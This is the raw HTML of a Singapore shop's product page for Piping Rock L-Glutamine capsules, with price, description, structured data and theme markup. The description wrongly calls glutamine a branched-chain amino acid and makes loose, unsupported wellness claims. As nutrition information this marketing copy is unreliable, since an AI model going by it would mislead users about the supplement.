                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-paynow"><title id="pi-paynow">PayNow</title><g fill="none" fill-rule="evenodd"><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" opacity=".07"/><path fill="#FFF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><image width="29" height="17" x="5" y="4" xlink:href="[data-uri]"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li></ul>
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--24214775464234__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--24214775464234__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image' 
  style="text-align: center;"
>
  <img
    id="sticky-atc-image-template--24214775464234__main"
    src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&width=500"
    alt="L-Glutamine 500 mg - 240 Quick Release Capsules"
    loading="lazy"
    width="auto"
    height="auto"
  >
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          L-Glutamine 500 mg - 240 Quick Release Capsules
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24214775464234__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $45.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 13%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24214775464234__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24214775464234__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><h4>Product Details</h4>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <meta charset="utf-8">
<h2>What is L-Glutamine?</h2>
<p>Glutamine has been revered in Sport’s Nutrition and Wellness traditions for hundreds of years. It helps to make up the building-blocks of protein and is the most common Amino Acid in the body. It’s also one of many BCAA’s or Branch Amino Acids that your body needs for optimal wellness† and nutrition. Your body can become depleted of Glutamine during a rigorous workout. It’s important to supplement with this Amino Acid in order to properly refuel. Looking for the best L-Glutamine Supplement for maximum, natural support?</p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0745/3573/1498/files/Screenshot2023-05-08at6.30.14PM_480x480.png?v=1683538382"></p>
<h2>Benefits of PipingRock’s L-Glutamine:</h2>
<p>Amino nutrients are essential for a dynamic Sport’s Nutrition regiment. A quality L-Glutamine Supplement is the best way to achieve champion status! Which is why PipingRock delivers a potent, Free-Form Glutamine Supplement in Quick-Release capsules. Each serving provides 2000 mg of this incredible ingredient with no Artificial Flavor, Artificial Sweeteners or Preservatives. It’s also Non-GMO, Gluten-Free and backed by our commitment to purity, potency and bioavailability. Channel your inner champion with our L-Glutamine today!</p>
<p>†These statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure or prevent any disease.</p>
<h2>PipingRock’s Promise:</h2>
<p>We proudly offer you our ever-growing selection of Vitamin &amp; Supplement products designed to help you achieve your wellness goals at the best value in the industry! The beauty lies in the depth of our assortment. PipingRock carries hundreds of unique products for Men &amp; Women of all ages. Our advanced selection includes powders, softgels, liquids and organic formulas with premium ingredients, sourced from all over the globe. We’re continuously adding Non-GMO, Vegan, Organic and Gluten-Free options to meet all your nutritional needs. Our robust product line is evolving everyday as we consistently strive to give you the best.</p>
<h2>About PipingRock’s Quality:</h2>
<p>You’ve found your One-Stop-Shop for Vitamins &amp; Supplements at PipingRock. Our exclusive formulas are crafted in our own “GMP Certified” manufacturing facilities. We verify PipingRock products with third-party, FDA-registered agencies to ensure quality &amp; purity. Each product goes through hundreds of checks, in-process and post-production. Furthermore, we can assure you that everything that is on our label is consistent with what goes into our Vitamins &amp; Supplements. We guarantee purity, potency, safety and innovation in everything we do.</p>
                </div>






<a href="/products/l-glutamine-500-mg-240-quick-release-capsules" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24214775464234__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24214775464234__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&width=550 550w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298 602w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&width=1445"
    alt="L-Glutamine 500 mg - 240 Quick Release Capsules"
    loading="lazy"
    width="1100"
    height="1057"
    data-media-id="33723817197866"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299 511w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&width=1445"
    alt="L-Glutamine 500 mg - 240 Quick Release Capsules"
    loading="lazy"
    width="1100"
    height="1096"
    data-media-id="33723817230634"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299 505w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&width=1445"
    alt="L-Glutamine 500 mg - 240 Quick Release Capsules"
    loading="lazy"
    width="1100"
    height="1109"
    data-media-id="33723817263402"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299 506w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&width=1445"
    alt="L-Glutamine 500 mg - 240 Quick Release Capsules"
    loading="lazy"
    width="1100"
    height="1109"
    data-media-id="33723817296170"
  ></div>
  </div>
</product-modal>


  

<script src="//vitadeals.sg/cdn/shop/t/5/assets/product-modal.js?v=52128055760098790431741560165" defer="defer"></script>
    <script src="//vitadeals.sg/cdn/shop/t/5/assets/media-gallery.js?v=21621056841727037201741560165" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24214775464234__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24214775464234__main"]') ||
        document.querySelector('variant-selects[data-section="template--24214775464234__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24214775464234__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24214775464234__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "L-Glutamine 500 mg - 240 Quick Release Capsules",
      "url": "https:\/\/vitadeals.sg\/products\/l-glutamine-500-mg-240-quick-release-capsules",
      "image": [
          "https:\/\/vitadeals.sg\/cdn\/shop\/files\/Screenshot2023-05-08at6.30.21PM.png?v=1742483298\u0026width=1920"
        ],
      "description": "\nWhat is L-Glutamine?\nGlutamine has been revered in Sport’s Nutrition and Wellness traditions for hundreds of years. It helps to make up the building-blocks of protein and is the most common Amino Acid in the body. It’s also one of many BCAA’s or Branch Amino Acids that your body needs for optimal wellness† and nutrition. Your body can become depleted of Glutamine during a rigorous workout. It’s important to supplement with this Amino Acid in order to properly refuel. Looking for the best L-Glutamine Supplement for maximum, natural support?\n\nBenefits of PipingRock’s L-Glutamine:\nAmino nutrients are essential for a dynamic Sport’s Nutrition regiment. A quality L-Glutamine Supplement is the best way to achieve champion status! Which is why PipingRock delivers a potent, Free-Form Glutamine Supplement in Quick-Release capsules. Each serving provides 2000 mg of this incredible ingredient with no Artificial Flavor, Artificial Sweeteners or Preservatives. It’s also Non-GMO, Gluten-Free and backed by our commitment to purity, potency and bioavailability. Channel your inner champion with our L-Glutamine today!\n†These statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure or prevent any disease.\nPipingRock’s Promise:\nWe proudly offer you our ever-growing selection of Vitamin \u0026amp; Supplement products designed to help you achieve your wellness goals at the best value in the industry! The beauty lies in the depth of our assortment. PipingRock carries hundreds of unique products for Men \u0026amp; Women of all ages. Our advanced selection includes powders, softgels, liquids and organic formulas with premium ingredients, sourced from all over the globe. We’re continuously adding Non-GMO, Vegan, Organic and Gluten-Free options to meet all your nutritional needs. Our robust product line is evolving everyday as we consistently strive to give you the best.\nAbout PipingRock’s Quality:\nYou’ve found your One-Stop-Shop for Vitamins \u0026amp; Supplements at PipingRock. Our exclusive formulas are crafted in our own “GMP Certified” manufacturing facilities. We verify PipingRock products with third-party, FDA-registered agencies to ensure quality \u0026amp; purity. Each product goes through hundreds of checks, in-process and post-production. Furthermore, we can assure you that everything that is on our label is consistent with what goes into our Vitamins \u0026amp; Supplements. We guarantee purity, potency, safety and innovation in everything we do.",
      "sku": "PR3881",
      "brand": {
        "@type": "Brand",
        "name": "Piping Rock"
      },
      "offers": [{
            "@type" : "Offer","sku": "PR3881","availability" : "http://schema.org/InStock",
            "price" : 39.9,
            "priceCurrency" : "SGD",
            "url" : "https:\/\/vitadeals.sg\/products\/l-glutamine-500-mg-240-quick-release-capsules?variant=44828192407850"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--24214775464234__main .button span {position: relative; z-index: 2; font-size: 14px;} #shopify-section-template--24214775464234__main .product-info-upsells-container .upsell:nth-child(n + 4) {display: none;} </style></section><div id="shopify-section-template--24214775464234__section_divider_k7WpNQ" class="shopify-section"><style data-shopify>
  .section-divider-template--24214775464234__section_divider_k7WpNQ {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24214775464234__section_divider_k7WpNQ-top-padding {
    height: 0px;
  }
  .section-template--24214775464234__section_divider_k7WpNQ-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24214775464234__section_divider_k7WpNQ-top-padding {
      height: 0px;
    }
    .section-template--24214775464234__section_divider_k7WpNQ-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24214775464234__section_divider_k7WpNQ.color-custom {
    --color-background: 0, 124, 137;
  }
  .bg-color-template--24214775464234__section_divider_k7WpNQ.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24214775464234__section_divider_k7WpNQ-top-padding color-background-1 bg-color-template--24214775464234__section_divider_k7WpNQ always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24214775464234__section_divider_k7WpNQ color-background-1 bg-color-template--24214775464234__section_divider_k7WpNQ always-display">
  <div class="section-divider__svg color-custom shape-color-template--24214775464234__section_divider_k7WpNQ">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24214775464234__section_divider_k7WpNQ-bottom-padding color-custom shape-color-template--24214775464234__section_divider_k7WpNQ always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--24214775464234__section_divider_EpnqNd" class="shopify-section"><style data-shopify>
  .section-divider-template--24214775464234__section_divider_EpnqNd {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--24214775464234__section_divider_EpnqNd-top-padding {
    height: 0px;
  }
  .section-template--24214775464234__section_divider_EpnqNd-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24214775464234__section_divider_EpnqNd-top-padding {
      height: 0px;
    }
    .section-template--24214775464234__section_divider_EpnqNd-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24214775464234__section_divider_EpnqNd.color-custom {
    --color-background: 45, 106, 79;
  }
  .bg-color-template--24214775464234__section_divider_EpnqNd.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24214775464234__section_divider_EpnqNd-top-padding color-custom shape-color-template--24214775464234__section_divider_EpnqNd always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24214775464234__section_divider_EpnqNd color-background-1 bg-color-template--24214775464234__section_divider_EpnqNd always-display">
  <div class="section-divider__svg color-custom shape-color-template--24214775464234__section_divider_EpnqNd">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24214775464234__section_divider_EpnqNd-bottom-padding color-background-1 bg-color-template--24214775464234__section_divider_EpnqNd always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--24214775464234__related-products" class="shopify-section section"><style data-shopify>.section-template--24214775464234__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24214775464234__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24214775464234__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24214775464234__related-products&product_id=8233943007530&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24214775595306__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 45px;
  }

  .section-sections--24214775595306__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 60px;
    }

    .section-sections--24214775595306__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24214775595306__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24214775595306__footer color-background-2 gradient section-sections--24214775595306__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Join 10,000+ in the Vitadeals Community!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe for expert health tips & exclusive early access to sales.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24214775595306__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24214775595306__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Vitadeals Singapore</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://vitadeals.sg';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
